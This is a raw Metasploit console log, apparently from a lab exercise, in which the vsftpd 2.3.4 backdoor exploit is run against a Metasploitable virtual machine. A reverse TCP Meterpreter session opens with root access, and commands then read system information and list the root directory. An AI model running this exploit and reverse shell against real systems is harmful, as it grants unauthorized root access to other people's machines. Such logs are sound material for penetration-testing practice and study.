 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.57:4444
[*] 192.168.1.56:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.1.56:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.1.56:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.1.56:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.1.57:4444 -> 192.168.1.56:45600) at 2026-07-22 06:25:33 +0200
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > pwd
/
meterpreter > ls
Listing: /
==========
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040755/rwxr-xr-x  4096     dir   2012-05-14 05:35:33 +0200  bin
040755/rwxr-xr-x  1024     dir   2012-05-14 05:36:28 +0200  boot
040755/rwxr-xr-x  4096     dir   2010-03-16 23:55:51 +0100  cdrom
040755/rwxr-xr-x  13480    dir   2026-07-22 00:27:59 +0200  dev
040755/rwxr-xr-x  4096     dir   2026-07-22 00:28:04 +0200  etc
040755/rwxr-xr-x  4096     dir   2010-04-16 08:16:02 +0200  home
040755/rwxr-xr-x  4096     dir   2010-03-16 23:57:40 +0100  initrd
100644/rw-r--r--  7929183  fil   2012-05-14 05:35:56 +0200  initrd.img
040755/rwxr-xr-x  4096     dir   2012-05-14 05:35:22 +0200  lib
040700/rwx------  16384    dir   2010-03-16 23:55:15 +0100  lost+found
040755/rwxr-xr-x  4096     dir   2010-03-16 23:55:52 +0100  media
040755/rwxr-xr-x  4096     dir   2010-04-28 22:16:56 +0200  mnt
100600/rw-------  13752    fil   2026-07-22 00:28:04 +0200  nohup.out
100700/rwx------  1188612  fil   2026-07-22 06:25:33 +0200  omVmaNGRaFX
040755/rwxr-xr-x  4096     dir   2010-03-16 23:57:39 +0100  opt
040555/r-xr-xr-x  0        dir   2026-07-22 00:27:49 +0200  proc
040755/rwxr-xr-x  4096     dir   2026-07-22 00:28:05 +0200  root
040755/rwxr-xr-x  4096     dir   2012-05-14 03:54:53 +0200  sbin
040755/rwxr-xr-x  4096     dir   2010-03-16 23:57:38 +0100  srv
040755/rwxr-xr-x  0        dir   2026-07-22 00:27:50 +0200  sys
041777/rwxrwxrwx  4096     dir   2026-07-22 03:38:07 +0200  tmp
040755/rwxr-xr-x  4096     dir   2010-04-28 06:06:37 +0200  usr
040755/rwxr-xr-x  4096     dir   2010-03-17 15:08:23 +0100  var
100644/rw-r--r--  1987288  fil   2008-04-10 18:55:41 +0200  vmlinuz
meterpreter >
KALI